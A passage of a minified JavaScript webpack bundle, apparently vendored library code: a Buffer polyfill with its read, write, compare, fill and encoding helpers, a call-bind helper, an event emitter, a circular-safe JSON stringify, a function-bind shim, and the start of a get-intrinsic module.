one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),t<0||r>e.length||n<0||o>this.length)throw new RangeError("out of range index");if(n>=o&&t>=r)return 0;if(n>=o)return-1;if(t>=r)return 1;if(this===e)return 0;let s=(o>>>=0)-(n>>>=0),i=(r>>>=0)-(t>>>=0);const a=Math.min(s,i),u=this.slice(n,o),l=e.slice(t,r);for(let e=0;e<a;++e)if(u[e]!==l[e]){s=u[e],i=l[e];break}return s<i?-1:i<s?1:0},c.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},c.prototype.indexOf=function(e,t,r){return b(this,e,t,r,!0)},c.prototype.lastIndexOf=function(e,t,r){return b(this,e,t,r,!1)},c.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}const o=this.length-t;if((void 0===r||r>o)&&(r=o),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let s=!1;for(;;)switch(n){case"hex":return w(this,e,t,r);case"utf8":case"utf-8":return v(this,e,t,r);case"ascii":case"latin1":case"binary":return x(this,e,t,r);case"base64":return S(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return E(this,e,t,r);default:if(s)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),s=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const B=4096;function U(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(127&e[o]);return n}function k(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(e[o]);return n}function I(e,t,r){const n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let o="";for(let n=t;n<r;++n)o+=J[e[n]];return o}function C(e,t,r){const n=e.slice(t,r);let o="";for(let e=0;e<n.length-1;e+=2)o+=String.fromCharCode(n[e]+256*n[e+1]);return o}function R(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function O(e,t,r,n,o,s){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<s)throw new RangeError('"value" argument is out of bounds');if(r+n>e.length)throw new RangeError("Index out of range")}function D(e,t,r,n,o){H(t,n,o,e,r,7);let s=Number(t&BigInt(4294967295));e[r++]=s,s>>=8,e[r++]=s,s>>=8,e[r++]=s,s>>=8,e[r++]=s;let i=Number(t>>BigInt(32)&BigInt(4294967295));return e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,r}function N(e,t,r,n,o){H(t,n,o,e,r,7);let s=Number(t&BigInt(4294967295));e[r+7]=s,s>>=8,e[r+6]=s,s>>=8,e[r+5]=s,s>>=8,e[r+4]=s;let i=Number(t>>BigInt(32)&BigInt(4294967295));return e[r+3]=i,i>>=8,e[r+2]=i,i>>=8,e[r+1]=i,i>>=8,e[r]=i,r+8}function P(e,t,r,n,o,s){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function L(e,t,r,n,s){return t=+t,r>>>=0,s||P(e,0,r,4),o.write(e,t,r,n,23,4),r+4}function F(e,t,r,n,s){return t=+t,r>>>=0,s||P(e,0,r,8),o.write(e,t,r,n,52,8),r+8}c.prototype.slice=function(e,t){const r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);const n=this.subarray(e,t);return Object.setPrototypeOf(n,c.prototype),n},c.prototype.readUintLE=c.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||R(e,t,this.length);let n=this[e],o=1,s=0;for(;++s<t&&(o*=256);)n+=this[e+s]*o;return n},c.prototype.readUintBE=c.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||R(e,t,this.length);let n=this[e+--t],o=1;for(;t>0&&(o*=256);)n+=this[e+--t]*o;return n},c.prototype.readUint8=c.prototype.readUInt8=function(e,t){return e>>>=0,t||R(e,1,this.length),this[e]},c.prototype.readUint16LE=c.prototype.readUInt16LE=function(e,t){return e>>>=0,t||R(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUint16BE=c.prototype.readUInt16BE=function(e,t){return e>>>=0,t||R(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUint32LE=c.prototype.readUInt32LE=function(e,t){return e>>>=0,t||R(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUint32BE=c.prototype.readUInt32BE=function(e,t){return e>>>=0,t||R(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readBigUInt64LE=Q((function(e){G(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||K(e,this.length-8);const n=t+256*this[++e]+65536*this[++e]+this[++e]*2**24,o=this[++e]+256*this[++e]+65536*this[++e]+r*2**24;return BigInt(n)+(BigInt(o)<<BigInt(32))})),c.prototype.readBigUInt64BE=Q((function(e){G(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||K(e,this.length-8);const n=t*2**24+65536*this[++e]+256*this[++e]+this[++e],o=this[++e]*2**24+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(o)})),c.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||R(e,t,this.length);let n=this[e],o=1,s=0;for(;++s<t&&(o*=256);)n+=this[e+s]*o;return o*=128,n>=o&&(n-=Math.pow(2,8*t)),n},c.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||R(e,t,this.length);let n=t,o=1,s=this[e+--n];for(;n>0&&(o*=256);)s+=this[e+--n]*o;return o*=128,s>=o&&(s-=Math.pow(2,8*t)),s},c.prototype.readInt8=function(e,t){return e>>>=0,t||R(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){e>>>=0,t||R(e,2,this.length);const r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt16BE=function(e,t){e>>>=0,t||R(e,2,this.length);const r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt32LE=function(e,t){return e>>>=0,t||R(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return e>>>=0,t||R(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readBigInt64LE=Q((function(e){G(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||K(e,this.length-8);const n=this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24);return(BigInt(n)<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+this[++e]*2**24)})),c.prototype.readBigInt64BE=Q((function(e){G(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||K(e,this.length-8);const n=(t<<24)+65536*this[++e]+256*this[++e]+this[++e];return(BigInt(n)<<BigInt(32))+BigInt(this[++e]*2**24+65536*this[++e]+256*this[++e]+r)})),c.prototype.readFloatLE=function(e,t){return e>>>=0,t||R(e,4,this.length),o.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return e>>>=0,t||R(e,4,this.length),o.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return e>>>=0,t||R(e,8,this.length),o.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return e>>>=0,t||R(e,8,this.length),o.read(this,e,!1,52,8)},c.prototype.writeUintLE=c.prototype.writeUIntLE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||O(this,e,t,r,Math.pow(2,8*r)-1,0);let o=1,s=0;for(this[t]=255&e;++s<r&&(o*=256);)this[t+s]=e/o&255;return t+r},c.prototype.writeUintBE=c.prototype.writeUIntBE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||O(this,e,t,r,Math.pow(2,8*r)-1,0);let o=r-1,s=1;for(this[t+o]=255&e;--o>=0&&(s*=256);)this[t+o]=e/s&255;return t+r},c.prototype.writeUint8=c.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||O(this,e,t,1,255,0),this[t]=255&e,t+1},c.prototype.writeUint16LE=c.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||O(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeUint16BE=c.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||O(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeUint32LE=c.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||O(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},c.prototype.writeUint32BE=c.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||O(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigUInt64LE=Q((function(e,t=0){return D(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeBigUInt64BE=Q((function(e,t=0){return N(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);O(this,e,t,r,n-1,-n)}let o=0,s=1,i=0;for(this[t]=255&e;++o<r&&(s*=256);)e<0&&0===i&&0!==this[t+o-1]&&(i=1),this[t+o]=(e/s>>0)-i&255;return t+r},c.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);O(this,e,t,r,n-1,-n)}let o=r-1,s=1,i=0;for(this[t+o]=255&e;--o>=0&&(s*=256);)e<0&&0===i&&0!==this[t+o+1]&&(i=1),this[t+o]=(e/s>>0)-i&255;return t+r},c.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||O(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,r){return e=+e,t>>>=0,r||O(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||O(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||O(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},c.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||O(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigInt64LE=Q((function(e,t=0){return D(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeBigInt64BE=Q((function(e,t=0){return N(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeFloatLE=function(e,t,r){return L(this,e,t,!0,r)},c.prototype.writeFloatBE=function(e,t,r){return L(this,e,t,!1,r)},c.prototype.writeDoubleLE=function(e,t,r){return F(this,e,t,!0,r)},c.prototype.writeDoubleBE=function(e,t,r){return F(this,e,t,!1,r)},c.prototype.copy=function(e,t,r,n){if(!c.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);const o=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),o},c.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===e.length){const t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw new RangeError("Out of range index");if(r<=t)return this;let o;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=t;o<r;++o)this[o]=e;else{const s=c.isBuffer(e)?e:c.from(e,n),i=s.length;if(0===i)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-t;++o)this[o+t]=s[o%i]}return this};const z={};function j(e,t,r){z[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function M(e){let t="",r=e.length;const n="-"===e[0]?1:0;for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function H(e,t,r,n,o,s){if(e>r||e<t){const n="bigint"==typeof t?"n":"";let o;throw o=s>3?0===t||t===BigInt(0)?`>= 0${n} and < 2${n} ** ${8*(s+1)}${n}`:`>= -(2${n} ** ${8*(s+1)-1}${n}) and < 2 ** ${8*(s+1)-1}${n}`:`>= ${t}${n} and <= ${r}${n}`,new z.ERR_OUT_OF_RANGE("value",o,e)}!function(e,t,r){G(t,"offset"),void 0!==e[t]&&void 0!==e[t+r]||K(t,e.length-(r+1))}(n,o,s)}function G(e,t){if("number"!=typeof e)throw new z.ERR_INVALID_ARG_TYPE(t,"number",e)}function K(e,t,r){if(Math.floor(e)!==e)throw G(e,r),new z.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new z.ERR_BUFFER_OUT_OF_BOUNDS;throw new z.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${t}`,e)}j("ERR_BUFFER_OUT_OF_BOUNDS",(function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),j("ERR_INVALID_ARG_TYPE",(function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`}),TypeError),j("ERR_OUT_OF_RANGE",(function(e,t,r){let n=`The value of "${e}" is out of range.`,o=r;return Number.isInteger(r)&&Math.abs(r)>2**32?o=M(String(r)):"bigint"==typeof r&&(o=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(o=M(o)),o+="n"),n+=` It must be ${t}. Received ${o}`,n}),RangeError);const q=/[^+/0-9A-Za-z-_]/g;function V(e,t){let r;t=t||1/0;const n=e.length;let o=null;const s=[];for(let i=0;i<n;++i){if(r=e.charCodeAt(i),r>55295&&r<57344){if(!o){if(r>56319){(t-=3)>-1&&s.push(239,191,189);continue}if(i+1===n){(t-=3)>-1&&s.push(239,191,189);continue}o=r;continue}if(r<56320){(t-=3)>-1&&s.push(239,191,189),o=r;continue}r=65536+(o-55296<<10|r-56320)}else o&&(t-=3)>-1&&s.push(239,191,189);if(o=null,r<128){if((t-=1)<0)break;s.push(r)}else if(r<2048){if((t-=2)<0)break;s.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;s.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;s.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return s}function $(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(q,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function W(e,t,r,n){let o;for(o=0;o<n&&!(o+r>=t.length||o>=e.length);++o)t[o+r]=e[o];return o}function X(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function Y(e){return e!=e}const J=function(){const e="0123456789abcdef",t=new Array(256);for(let r=0;r<16;++r){const n=16*r;for(let o=0;o<16;++o)t[n+o]=e[r]+e[o]}return t}();function Q(e){return"undefined"==typeof BigInt?Z:e}function Z(){throw new Error("BigInt not supported")}},7615:(e,t,r)=>{"use strict";var n=r(1801),o=r(2550),s=o(n("String.prototype.indexOf"));e.exports=function(e,t){var r=n(e,!!t);return"function"==typeof r&&s(e,".prototype.")>-1?o(r):r}},2550:(e,t,r)=>{"use strict";var n=r(1930),o=r(1801),s=o("%Function.prototype.apply%"),i=o("%Function.prototype.call%"),a=o("%Reflect.apply%",!0)||n.call(i,s),c=o("%Object.getOwnPropertyDescriptor%",!0),u=o("%Object.defineProperty%",!0),l=o("%Math.max%");if(u)try{u({},"a",{value:1})}catch(e){u=null}e.exports=function(e){var t=a(n,i,arguments);if(c&&u){var r=c(t,"length");r.configurable&&u(t,"length",{value:1+l(0,e.length-(arguments.length-1))})}return t};var h=function(){return a(n,s,arguments)};u?u(e.exports,"apply",{value:h}):e.exports.apply=h},1069:e=>{function t(e){if(e)return function(e){for(var r in t.prototype)e[r]=t.prototype[r];return e}(e)}e.exports=t,t.prototype.on=t.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},t.prototype.once=function(e,t){function r(){this.off(e,r),t.apply(this,arguments)}return r.fn=t,this.on(e,r),this},t.prototype.off=t.prototype.removeListener=t.prototype.removeAllListeners=t.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var r,n=this._callbacks["$"+e];if(!n)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var o=0;o<n.length;o++)if((r=n[o])===t||r.fn===t){n.splice(o,1);break}return 0===n.length&&delete this._callbacks["$"+e],this},t.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=new Array(arguments.length-1),r=this._callbacks["$"+e],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(r){n=0;for(var o=(r=r.slice(0)).length;n<o;++n)r[n].apply(this,t)}return this},t.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},t.prototype.hasListeners=function(e){return!!this.listeners(e).length}},5799:e=>{e.exports=n,n.default=n,n.stable=i,n.stableStringify=i;var t=[],r=[];function n(e,n,s){var i;for(o(e,"",[],void 0),i=0===r.length?JSON.stringify(e,n,s):JSON.stringify(e,c(n),s);0!==t.length;){var a=t.pop();4===a.length?Object.defineProperty(a[0],a[1],a[3]):a[0][a[1]]=a[2]}return i}function o(e,n,s,i){var a;if("object"==typeof e&&null!==e){for(a=0;a<s.length;a++)if(s[a]===e){var c=Object.getOwnPropertyDescriptor(i,n);return void(void 0!==c.get?c.configurable?(Object.defineProperty(i,n,{value:"[Circular]"}),t.push([i,n,e,c])):r.push([e,n]):(i[n]="[Circular]",t.push([i,n,e])))}if(s.push(e),Array.isArray(e))for(a=0;a<e.length;a++)o(e[a],a,s,e);else{var u=Object.keys(e);for(a=0;a<u.length;a++){var l=u[a];o(e[l],l,s,e)}}s.pop()}}function s(e,t){return e<t?-1:e>t?1:0}function i(e,n,o){var s,i=a(e,"",[],void 0)||e;for(s=0===r.length?JSON.stringify(i,n,o):JSON.stringify(i,c(n),o);0!==t.length;){var u=t.pop();4===u.length?Object.defineProperty(u[0],u[1],u[3]):u[0][u[1]]=u[2]}return s}function a(e,n,o,i){var c;if("object"==typeof e&&null!==e){for(c=0;c<o.length;c++)if(o[c]===e){var u=Object.getOwnPropertyDescriptor(i,n);return void(void 0!==u.get?u.configurable?(Object.defineProperty(i,n,{value:"[Circular]"}),t.push([i,n,e,u])):r.push([e,n]):(i[n]="[Circular]",t.push([i,n,e])))}if("function"==typeof e.toJSON)return;if(o.push(e),Array.isArray(e))for(c=0;c<e.length;c++)a(e[c],c,o,e);else{var l={},h=Object.keys(e).sort(s);for(c=0;c<h.length;c++){var p=h[c];a(e[p],p,o,e),l[p]=e[p]}if(void 0===i)return l;t.push([i,n,e]),i[n]=l}o.pop()}}function c(e){return e=void 0!==e?e:function(e,t){return t},function(t,n){if(r.length>0)for(var o=0;o<r.length;o++){var s=r[o];if(s[1]===t&&s[0]===n){n="[Circular]",r.splice(o,1);break}}return e.call(this,t,n)}}},9930:e=>{"use strict";var t="Function.prototype.bind called on incompatible ",r=Array.prototype.slice,n=Object.prototype.toString,o="[object Function]";e.exports=function(e){var s=this;if("function"!=typeof s||n.call(s)!==o)throw new TypeError(t+s);for(var i,a=r.call(arguments,1),c=function(){if(this instanceof i){var t=s.apply(this,a.concat(r.call(arguments)));return Object(t)===t?t:this}return s.apply(e,a.concat(r.call(arguments)))},u=Math.max(0,s.length-a.length),l=[],h=0;h<u;h++)l.push("$"+h);if(i=Function("binder","return function ("+l.join(",")+"){ return binder.apply(this,arguments); }")(c),s.prototype){var p=function(){};p.prototype=s.prototype,i.prototype=new p,p.prototype=null}return i}},1930:(e,t,r)=>{"use strict";var n=r(9930);e.exports=Function.prototype.bind||n},1801:(e,t,r)=>{"use strict";var n,o=SyntaxError,s=Function,i=TypeError,a=function(e){try{return s('"use strict"; return ('+e+").constructor;")()}catch(e){}},c=Object.getOwnPropertyDescriptor;if(c)try{c({},"")}catch(e){c=null}var u=function(){throw new i},l=c?function(){try{return u}catch(e){try{return c(arguments,"callee").get}catch(e){return u}}}():u,h=r(9905)(),p=Object.getPrototypeOf||function(e){return e.__proto__},f={},d="undefined"==typeof Uint8Array?n:p(Uint8Array),g={"%AggregateError%":"undefined"==typeof AggregateError?n:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?n:ArrayBuffer,"%ArrayIteratorPrototype%":h?p([][Symbol.iterator]()):n,"%AsyncFromSyncIteratorPrototype%":n,"%AsyncFunction%":f,"%AsyncGenerator%":f,"%AsyncGeneratorFunction%":f,"%AsyncIteratorPrototype%":f,"%Atomics%":"undefined"==typeof Atomics?n:Atomics,"%BigInt%":"undefined"==typeof BigInt?n:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?n:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?n:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?n:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?n:FinalizationRegistry,"%Function%":s,"%GeneratorFunction%":f,"%Int8Array%":"undefined"==typeof Int8Array?n:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?n:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?n:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":h?p(p([][Symbol.iterator]())):n,"%JSON%":"object"==typeof JSON?JSON:n,"%Map%":"undefined"==typeof Map?n:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&h?p((new Map)[Symbol.iterator]()):n,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?n:Promise,"%Proxy%":"undefined"==typeof Proxy?n:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?n:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?n:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&h?p((new Set)[Symbol.iterator]()):n,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?n:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":h?p(""[Symbol.iterator]()):n,"%Symbol%":h?Symbol:n,"%SyntaxError%":o,"%ThrowTypeError%":l,"%TypedArray%":d,"%TypeError%":i,"%Uint8Array%":"undefined"==typeof Uint8Array?n:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?n:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?n:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?n:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?n:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?n:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?n:WeakSet},y=function e(t){var r;if("%AsyncFunction%"===t)r=a("async function () {}");else if("%GeneratorFunction%"===t)r=a("function* () {}");else if("%AsyncGeneratorFunction%"===t)r=a("async function* () {}");else if("%AsyncGenerator%"===t){var n=e("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===t){var o=e("%AsyncGenerator%");o&&(r=p(o.prototype))}return g[t]=r,r},m={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},b=r(1930),A=r(9284),w=b.call(Function.call,Array.prototype.concat),v=b.call(Function.apply,Array.prototype.splice),x=b.call(Function.call,String.prototype.replace),S=b.call(Function.call,String.prototype.slice),E=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,T=/\\(\\)?/g,_=function(e){var t=S(e,0,1),r=S(e,-1);if("%"===t&&"%"!==r)throw new o("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==t)throw new o("invalid intrinsic syntax, expected opening `%`");var n=[];return x(e,E,(function(e,t,r,o){n[n.length]=r?x(o,T,"$1"):t||e})),n},B=function(e,t){var r,n=e;if(A(m,n)&&(n="%"+(r=m[n])[0]+"%"),A(g,n)){var s=g[n];if(s===f&&(s=y(n)),void 0===s&&!t)throw new i("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:r,name:n,value:s}}throw new o("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!=typeof e||0===e.length)throw new i("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof t)throw new i('"allowMissing" argument must be a boolean');var 